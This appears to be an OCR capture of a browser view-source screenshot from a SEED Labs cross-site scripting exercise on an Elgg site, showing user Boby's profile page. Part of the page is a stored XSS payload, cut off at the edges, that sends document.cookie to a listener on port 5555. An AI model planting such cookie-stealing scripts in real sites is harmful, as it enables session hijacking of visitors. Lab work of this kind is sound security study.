 http://www.xsslabelgg.com/profile/boby - Mozilla Firefox En 10:24 PM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site × http://www.xsslabelgg.con × +
view-source:http://www.xsslabelgg.com/profile/ 60%
Most Visited SEED Labs Sites for Labs
rofile-edit"><a href="http://www.xsslabelgg.com/profile/boby/edit" class="elgg-button elgg-button-action">Edit profile</a></li><li class="elgg-menu-item-avatar-edit"><a href="http:/
="elgg-menu-item-blog"><a href="http://www.xsslabelgg.com/blog/owner/boby" class="elgg-menu-content">Blogs</a></li><li class="elgg-menu-item-bookmarks
Sublime Text
ickname p-nickname">boby</span><h2 class="p-name fn">Boby</h2> <div class="odd">
0.1:5555?c=' + escape(document.cookie) + ' >'); </script></span> </div>
"elgg-widget-49" class="elgg-state-draggable elgg-widget-instance-friends elgg-module elgg-module-widget"><div class="elgg-head"> <div class="elgg-widget-handle clearfix"><h3 class
lt"><li class="elgg-menu-item-collapse"><a href="#elgg-widget-content-49" rel="toggle" class="elgg-menu-content elgg-widget-collapse-button"> </a></li><li class="elgg-menu-item-sett
" class="elgg-form-widgets-save elgg-form-widgets-save-friends elgg-form"><fieldset><input name="__elgg_token" value="r9COxE9S4QlHtMyXQi_HrQ" type="hidden"><input name="__elgg_ts" v
/option><option>2</option><option>3</option><option>4</option><option>5</option><option>6</option><option>7</option><option>8</option><option>9</option><option>10</option><option se
e="small" selected="selected">small</option><option value="tiny">tiny</option></select></p>
g-input-dropdown"><option value="0">Private</option><option value="-2">Friends</option><option value="1">Logged in users</option><option value="2" selected="selected">Public</option
on">
widget-col-2"></div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-3"></div>
er-meta"><li class="elgg-menu-item-powered"><a href="http://elgg.org" title="Elgg 2.2.2" class="elgg-menu-content">Powered by Elgg</a></li></ul>
e_enabled":1},"security":{"token":{"__elgg_ts":1573097001,"__elgg_token":"r9COxE9S4QlHtMyXQi_HrQ"}},"session":{"user":{"guid":45,"type":"user","subtype":"","owner_guid":45,"containe
ry.js"></script><script src="http://www.xsslabelgg.com/cache/1501099743/default/jquery-ui.js"></script><script src="http://www.xsslabelgg.com/cache/1501099743/default/elgg/require_c